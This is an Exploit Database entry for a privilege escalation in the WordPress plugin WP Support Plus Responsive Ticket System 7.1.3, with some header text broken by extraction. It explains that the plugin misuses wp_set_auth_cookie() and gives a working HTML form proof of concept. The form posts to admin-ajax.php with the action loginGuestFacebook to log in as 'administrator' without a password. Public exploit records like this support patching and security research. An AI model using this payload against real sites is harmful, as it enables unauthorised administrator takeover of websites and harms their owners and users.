 EXPLOIT
DATABASE
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3
- Privilege Escalation
EDB-ID:
41006
CVE:
N/A
EDB Verified:
Author:
KACPER
SZUREK
Type:
WEBAPPS
Exploit: / {}
Platfor
m:
PHP
Date:
2017-01-10
Vulnerable App:
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.